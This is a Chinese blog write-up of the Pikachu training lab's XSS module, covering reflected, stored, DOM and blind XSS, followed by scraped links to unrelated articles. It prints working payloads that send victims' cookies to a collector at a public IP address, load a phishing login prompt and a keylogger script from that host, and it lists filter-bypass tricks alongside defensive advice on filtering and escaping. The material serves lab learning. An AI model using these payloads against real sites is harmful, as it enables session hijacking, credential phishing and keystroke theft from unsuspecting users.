Pikachu-XSS模块与3个案例演示
一、概述
XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。
形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致"精心构造"的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。
因此在XSS漏洞的防范上,一般会采用"对输入进行过滤"和"输出进行转义"的方式进行处理:
输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;
输出转义:根据输出点的位置对输出到前端的内容进行适当转义;
分类:1. 反射型XSS
2. 存储型XSS
3. DOM型XSS
二、反射型XSS(get方式):
2.1 漏洞利用


第一步:前端设置,查看页面源代码把长度20设置长一点方便输入语句
第二步:输入<script>alert(1)</script>
get形式的XSS会生成相应的url是比较好利用的一种漏洞

2.2反射型XSS(get)方式的案例演示:盗取用户cookie
本实验用的攻击服务器(收集cookie的后台)是我个人的阿里云ecs服务器(也可以另开一个虚拟机模拟攻击者)。模拟存在XSS漏洞的是我的主机(按模拟真实情况来说是相反的,但是因为服务器是linux,用win比较方便改文件,所以使用主机部署存在XSS的网站)。
第一步:首先将pikachu的后台文件放在云上:注意修改配置文件连接数据库


下图就是攻击者(公网服务器端)登陆后台界面


第二步:获得cookie的文件最后加一个重定向,直接返回到网站的初始界面,这样就在用户不留意的时候完成了盗取:

第三步:在存在XSS漏洞胡网页构造链接:
<script>document.location='http://101.200.56.135/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
注意把最大长度变一下:

我们可能会看到这样的网页,但是没关系,这是浏览器在防火墙(现在安全防护意识还是很高的尤其谷歌),可以关闭谷歌的防护或者用低等级的浏览器。但是最后这个链接是可以用的:

第四步:假设用户被我骗了点进这个链接,会发现直接跳到了我重定向的网站。
用户可能处于懵逼:

第六步:我的后台实际上就接收到了用户的cookie信息:
然后就能用cookie做一些坏事达成攻击者的目的。
三、反射型XSS(POST)
3.1 漏洞利用

登陆之后,输入
<script>alert('xss')</script>
我们看到post的XSS漏洞并不会在url中显示

3.2反射XSS(POST)漏洞利用演示:
思路:
我们需要自己搭一个恶意站点,然后在网站上放一个post表单将存放POST表单的链接发送给受害者,诱导受害者点击这个POST表单会自动向漏洞服务器提交一个POST请求,实现受害者帮我们提交POST请求的目的

第一步:在恶意站点中修改服务器地址
上面是存在XSS漏洞的地址,下面是提交cookie的后台地址。
恶意页面的作用是:当用户访问这个页面时,会自动向漏洞服务器发送POST请求,然后重定向到漏洞服务器的index页面

第二步:页面可以放到攻击者的服务器上:
这里我依然使用自己的服务器搭建恶意站点,下图是wdcp管理面板

第三步:受害者访问
这样我们只要骗受害者访问101.200.56.135/post.html就能拿到他的cookie,并且返回重定向的页面,也就是网站的首页面(注意,这里受害者在XSS漏洞那必须是登陆状态才可以拿到cookie):

第四步:点进去之后成功返回,然后查看后台:拿到了cookie数据

四、存储型XSS
4.1 漏洞利用
这一类XSS漏洞危害较大,会存储到数据库中,每次刷新都会执行;
<script>alert("xss")</script>

4.2利用存储型XSS漏洞制作钓鱼演示:

第一步:把访问制作的basic认证界面语句插入后台<script src="http://101.200.56.135/pkxss/xfish/fish.php"></script>
然后就会出现认证界面


第二步:我们在认证界面的代码中添加自己的地址:

第三步:假设这个受害者在没有防护意识的情况下输入用户名密码

第四步:我们在后台查看 已经有相应的结果

4.3利用存储型XSS漏洞进行键盘记录演示:

第一步:将获得的键盘值发送到后台ip:


第二步:然后设置允许被跨域访问(这里涉及跨域问题和同源策略)


第三步:之后在存在存储型XSS的网站插入代码
<script src= "http://101.200.56.135/pkxss/rkeypress/rk.js"></script>

插入后就访问了我们的后台获取键盘值的后台js文件
第四步:当用户键入,然后可以在后台查看


五、dom型XSS:
参考链接:https://www.w3school.com.cn/htmldom/index.asp
漏洞利用:

dom是前端的操作,查看源码:

这里有段JS代码,它通过 getElementById 获取到了标签 Id 为 text的内容赋值给str, 然后又把 str 的内容通过字符串拼接的方式写到了 a 标签的 href 属性中,a标签会写到 Id 为 dom的 div 标签中
我们可以构造闭合的语句:a' onclick="alert('xss')">:

六、Dom型XSS-x:

我们直接看源码:这次是直接在url中:

这种危害就会大很多,从url中获得有点和反射型xss类似:
构造闭合语句:a' onclick="alert('xss')">

七、XSS盲打:
是属于xss漏洞的一种场景,和存储型xss类似。也可以作为一种尝试,因为很可能后台会过滤掉。
漏洞利用:

输入:<script>alert('xss')</script>
然后在admin_login.php中登录后台发现已经存储国xss代码:

八、XSS过滤:
几种XSS绕过的姿势:
1.直接f12修改前端的限制,例如长度。
2.大小写混合:<SCRIpt>ALErt(11)<SCRipt>
3.拼凑:<scr<script>ipt>alert(11)</sc<script>ript>
4.注释符:<scr<!--text-->ipt>alert(11)</sc<!--text-->ript>
还有一种编码的方式,但是在使用时要注意是否会被输出点识别和执行,不然绕过了也没有用。
方法有很多,这只是几种。
九、XSS的htmlspecialchars

这个可以对特殊字符进行编码,即预定义的字符是 & " ' < > 这五个,转化为 &#xxx的形式。虽然使用了htmlspecialchars进行处理,但是htmlspecialchars默认形式不对单引号处理:

所以可以使用单引号闭合:' onclick='alert(111)'

十、XSS防范
输入做过滤输出做转义
过滤:根据业务需求进行过滤,比如输入点要求输入手机号,则只允许输入手机号格式的数字。
转义:所有输出到前端的数据都根据输出点进行转义,比如输出到html中进行html实体转义,输入到JS里进行JS转义。

10.1 herf输出:
查看源码,这次htmlspecialchars函数使用了ENT_QUOTES类,也加上了对单引号的转义,但是在a标签的href属性里面,可以使用javascript协议来执行js
于是:javascript:alert(1111)

所以在href的输出最安全的防范措施就如作者所说:只允许http,https,其次在进行htmlspecialchars处理


10.2 js输出:
观察源码

只要闭合语句即可:</script>'<script>alert("111")</script>

这里的防范不适宜用实体编码的方式,就是上面那个函数,因为虽然可以解决XSS的问题,但是实体编码后的内容,在JS里面不会进行翻译,这样会导致前端的功能无法使用。
所以正确的防护应该在JS的输出点应该使用\对特殊字符进行转义。
以上:实验演示有三个
反射性XSS获取cookie
存储型xss制作钓鱼
存储性xss读取键盘
模拟攻击者:阿里云ecs个人服务器
模拟受害者:个人主机
Pikachu-XSS模块与3个案例演示的更多相关文章
- 【原创 Hadoop&Spark 动手实践 6】Spark 编程实例与案例演示
[原创 Hadoop&Spark 动手实践 6]Spark 编程实例与案例演示 Spark 编程实例和简易电影分析系统的编写 目标: 1. 掌握理论:了解Spark编程的理论基础 2. 搭建 ...
- AR外包,就找北京动点软件,长年承接AR外包(案例丰富可签合同,内附案例演示)
北京团队长年承接AR项目外包 咨询QQ:372900288 微信:liuxiang0884 以下是AR项目案例演示,索取更多案例请通过以上方式在线联系我们
- float浮动以及案例演示
浮动元素会影响后边的元素,但不会影响前边的元素 清除浮动: 方法一:在浮动元素后面添加一个空元素 <!DOCTYPE html> <html lang="en"& ...
- 042 01 Android 零基础入门 01 Java基础语法 05 Java流程控制之循环结构 04 案例演示while循环的使用——循环输出英文字母
042 01 Android 零基础入门 01 Java基础语法 05 Java流程控制之循环结构 04 案例演示while循环的使用--循环输出英文字母 本文知识点:案例演示while循环的使用2 ...
- 041 01 Android 零基础入门 01 Java基础语法 05 Java流程控制之循环结构 03 案例演示while循环的使用——求1到5的累加和
041 01 Android 零基础入门 01 Java基础语法 05 Java流程控制之循环结构 03 案例演示while循环的使用--求1到5的累加和 本文知识点:案例演示while循环的使用1 ...
- 038 01 Android 零基础入门 01 Java基础语法 04 Java流程控制之选择结构 05 案例演示switch结构-星期的表示案例以及总结
038 01 Android 零基础入门 01 Java基础语法 04 Java流程控制之选择结构 05 案例演示switch结构-星期的表示案例以及总结 本文知识点:案例演示switch结构并对sw ...
- time模块案例演示
案例01: 2008年8月8日20:08:08 往后88,888,888秒是哪天?星期几? 日期->时间戳(浮点数)->可以做数学运算 演示: import time # 构造日期的元组, ...
- Python中日期时间案例演示
案例:准备10个人姓名,然后为这10个人随机生成生日[都是90后] 1.统计出那些人是夏季[6月-8月]出生的. 2.最大的比最小的大多少天 3.谁的生日最早,谁的生日最晚 备注:春季[3-5]夏季[ ...
- 04-GIT TortoiseGit冲突和补丁演示 案例演示
TortoiseGit安装下载 http://download.tortoisegit.org/tgit/1.8.12.0/ 或https://code.google.com/p/tortoisegi ...
随机推荐
- Mybatis学习(8)动态sql语句
Mybatis 的动态sql语句是基于OGNL表达式的.可以方便的在 sql 语句中实现某些逻辑. 总体说来mybatis 动态SQL 语句主要有以下几类: 1. if 语句 (简单的条件判断) 2. ...
- ROS踩坑笔记总结
2019-07-12 11:32:16 我的第一篇原创博客(当然是站在巨人肩膀上,有些内容参考了其他大神的博客,都一一做了说明),这些是我之前在学习ROS期间经历的一些坑,以及相对应的解决方案,希望可 ...
- 网站图片无缝兼容 WebP/AVIF
前言 WebP 格式发布已有十余年,但不少站点至今仍未使用,只为兼顾极少数低版本浏览器.至于去年发布的 AVIF 格式,使用的站点就更少了. 然而图片往往是流量大户,与其费尽心机优化脚本体积,可能还不 ...
- luogu2594 [ZJOI2009]染色游戏
做法其他题解已经说得很清楚了,但似乎没有对于本题 SG 函数正确性的证明,我来口胡一下( 证明: 猜想: \[\operatorname{SG}(i,j)=\begin{cases}\operator ...
- 题解 guP3956 棋盘
好吧本来这题可以用最短路跑完的,结果我硬是打了1.5小时的dfs... 其实这题并没有那么难,构造一个无向图再跑最短路即可. 我用的dj跑最短路 问题来了 如果(n,n)是无色的,那么图上就没有这个点 ...
- Codeforces Round#704 Div2 题解(A,B,C,D,E)
FST ROUND !!1 A Three swimmers: 直接整除一下向上取整就好了: #include <bits/stdc++.h> using namespace std; t ...
- python爬取北京政府信件信息02
在爬取详细信息页面中,又遇到了问题,就是标签内的信息爬取,用re的正则表达式没有找到解决办法,只能又去网上搜索解决办法 用bs4来解决,用 soup = BeautifulSoup(text,&quo ...
- java集合(2)-Collection与Iterator接口
1 package com.j1803.collectionOfIterator; 2 import java.util.ArrayList; 3 import java.util.Collectio ...
- 微信小程序云开发-数据库-用户删除数据
一.在商品详情页添加[删除单条数据]按钮 进入goodDetail.wxml页面,添加[删除单条数据]按钮,绑定点击事件removeGood() 二.进入goodDetail.js文件,定义remo ...
- 安装Go语言支持及Gogs版本管理工具
安装Go语言支持及Gogs版本管理工具 1. GO 语言: 1.1 介绍 1.1.1 官方介绍: The Go programming language is an open source proje ...
